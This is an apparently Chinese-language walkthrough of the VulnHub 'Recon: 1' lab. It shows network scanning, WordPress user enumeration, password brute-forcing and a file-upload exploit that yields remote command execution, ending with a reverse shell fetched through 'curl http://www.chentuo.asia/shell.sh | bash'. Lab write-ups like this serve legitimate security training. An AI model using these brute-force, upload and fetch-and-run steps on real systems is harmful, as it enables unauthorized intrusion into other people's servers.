靶机下载地址:https://www.vulnhub.com/entry/recon-1,438/
教程链接地址:https://readysetexploit.wordpress.com/2022/03/06/vulnhub-recon-1/
# 确认攻击目标
攻击机 KALI: 192.168.31.135
靶机 RECON:桥接于 192.168.31.1 的网卡,ip 未知
-
通过 netdiscover 扫描当前网卡里边有哪些机器
sudo netdiscover -i eth0 -r 192.168.31.0/24 -
将所有已知的 ip 暂时存档,对这类 ip 地址不做端口扫描
1 | shell |
- 去除一些已知 ip 的机器,对剩余 IP 进行端口扫描,判断目标 IP
sudo nmap -PA 192.168.31.0/24 --excludefile myip.txt

-> 目标机器的 ip 地址: 192.168.31.230
- 确认靶机 ip 开放的端口信息
sudo nmap -A -p 1-1024 192.168.31.230 -oN /tmp/recon.txt

-> 靶机开放端口 22,80
# wpscan 扫描 wordpress
1)目录扫描
dirsearch -u http://192.168.31.230/

-> 敏感网址:http://192.168.31.230/wp-login.php?redirect_to=http%3A%2F%2F192.168.31.230%2Fwp-admin%2F&reauth=1
http://192.168.31.230/wp-login.php
对此网址进行弱口令爆破,sql 注入均无效果

- wordpress 进行扫描用户
1 | 获取到wpscan的api token: |

-> 用户 1:recon 用户 2:reconauthor
- wordpress 针对已知用户扫描密码
1 | 通过以下命令爆破wordpress用户名recon reconauthor的密码: |

-> 用户:reconauthor 密码:football7
- 登陆 wordpress 后台
http://192.168.31.230/wp-login.php
![]()
![]()
# msf 测试 wordpress
- msf 自带 exploit/unix/webapp/ 下的模块进行利用
![]()
1 | msfconsole |
-> 认证成功,但上传失败
# 后台上传 poc
- 从网站后台寻找突破
wordpress 后台上传文件 poc:https://www.exploit-db.com/exploits/46981

1 | echo "<html>I’m X_T, do you know me ?</html>" > index.html |

1 | 依次按下列按钮点击 |





-> http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.html

-> RCE 地址:http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.php?X_T=ls

- 通过 RCE 漏洞反弹 shell
1 | 构造反弹shell地代码并开启http服务 |
-> 即在 url 地址上构造:http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.php?X_T=curl http://www.chentuo.asia/shell.sh | bash

